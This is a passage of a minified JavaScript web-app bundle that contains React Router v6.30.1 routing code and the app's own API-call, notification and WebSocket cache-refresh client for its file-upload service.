0:a[h]=(S||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let f=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),f-=1;o.pathname=h.join("/")}s=f>=0?t[f]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let f=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:Mt([t,f.pathname])),(m.replace?r.replace:r.push)(f,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var f;let N=typeof t=="string"?Dn(t):t;u==="/"||(f=N.pathname)!=null&&f.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",k=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");k="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let S=qm(e,{pathname:k}),_=jh(S&&S.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&_?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},_):_}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(f=>f.route.id&&(s==null?void 0:s[f.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let f=i[m];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(a=m),f.route.id){let{loaderData:h,errors:k}=n,S=f.route.loader&&h[f.route.id]===void 0&&(!k||k[f.route.id]===void 0);if(f.route.lazy||S){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,f,h)=>{let k,S=!1,_=null,N=null;n&&(k=s&&f.route.id?s[f.route.id]:void 0,_=f.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),S=!0,N=null):a===h&&(S=!0,N=f.route.hydrateFallbackElement||null)));let d=t.concat(i.slice(0,h+1)),c=()=>{let p;return k?p=_:S?p=N:f.route.Component?p=w.createElement(f.route.Component,null):f.route.element?p=f.route.element:p=m,w.createElement(Th,{match:f,routeContext:{outlet:m,matches:d,isDataRoute:n!=null},children:p})};return n&&(f.route.ErrorBoundary||f.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:_,error:k,children:c(),routeContext:{outlet:null,matches:d,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:f="",hash:h="",state:k=null,key:S="default"}=r,_=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:f,hash:h,state:k,key:S},navigationType:o}},[u,m,f,h,k,S,o]);return _==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:_}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(f=>{a&&sa?sa(()=>u(f)):u(f)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:f}=t,h=Yf(t,Qh),{basename:k}=w.useContext(Wt),S,_=!1;if(typeof a=="string"&&qh.test(a)&&(S=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,k);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:_=!0}catch(p){}let N=Sh(a,{relative:o}),d=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:f});function c(p){r&&r(p),p.defaultPrevented||d(p)}return w.createElement("a",Mo({},h,{href:S||N,onClick:_||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,f=Yf(t,Kh),h=ol(u,{relative:f.relative}),k=gt(),S=w.useContext(Wf),{navigator:_,basename:N}=w.useContext(Wt),d=S!=null&&ng(h)&&a===!0,c=_.encodeLocation?_.encodeLocation(h).pathname:h.pathname,p=k.pathname,g=S&&S.navigation&&S.navigation.location?S.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",x=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:x,isTransitioning:d},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,x?"pending":null,d?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},f,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(f=>{if(Vh(f,n)){f.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),r=w.useRef(new Set),o=w.useCallback(async s=>{var p,g,y,C,x,E,U;const u=(p=s.namespace)!=null?p:"public",a=(g=s.method)!=null?g:s.payload?"POST":"GET",m=ig(s.operation,u,s.query),f=await fetch(m.toString(),{method:a,headers:{"Content-Type":"application/json"},credentials:"include",body:a==="POST"?JSON.stringify((y=s.payload)!=null?y:{}):void 0}),h=await f.json().catch(()=>({})),k=(C=Mi(h))!=null?C:s.operation;f.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:k,url:m.toString()}}));const S=cg(f.headers.get("X-Byse-Notification"),k,f.ok,h,f.status),_=(x=bf(h))!=null?x:"Request failed",N=f.ok?s.notifyOnSuccess===!0:s.notifyOnError!==!1;let d=S;N?S&&r.current.has(S.id)?d=void 0:S&&r.current.add(S.id):d=void 0;const c={operation:k,timestamp:new Date().toISOString(),ok:f.ok,status:f.status,message:f.ok?S==null?void 0:S.message:(E=S==null?void 0:S.message)!=null?E:_,payload:s.payload,notification:d};if(s.autoRecord!==!1&&n(c),!f.ok)throw new Error((U=S==null?void 0:S.message)!=null?U:_);return h},[]),l=w.useCallback(s=>{var _,N,d,c,p,g;const u=((_=s.operation)==null?void 0:_.trim())||"system",m=((N=s.message)!=null?N:"").trim();if(!m)return;const f=(d=s.type)!=null?d:"info",h=((c=s.id)!=null?c:Jf(u,f,m)).trim(),k=(p=s.dedupe)!=null?p:!1;if(k&&r.current.has(h))return;k&&r.current.add(h);const S={operation:u,timestamp:new Date().toISOString(),ok:(g=s.ok)!=null?g:f!=="error",status:s.status,message:m,notification:{id:h,type:f,message:m,operation:u}};n(S)},[]),i=w.useMemo(()=>({lastCall:t,execute:o,showNotification:l}),[t,o,l]);return v.jsx(Zf.Provider,{value:i,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,f;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),k=typeof h.id=="string"?h.id:void 0,S=typeof h.message=="string"?h.message:void 0;if(k&&S){const _=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:k,type:og(h.type,i),message:S,operation:_}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(f=Mi(r))!=null?f:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),f="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,k=typeof t.message=="string"?t.message:void 0,S=typeof t.resource=="string"?t.resource:void 0,_=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,d=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,x=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,W=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:f,message:k,resource:S,status:_,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:d,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:x,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(W)?void 0:W,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof 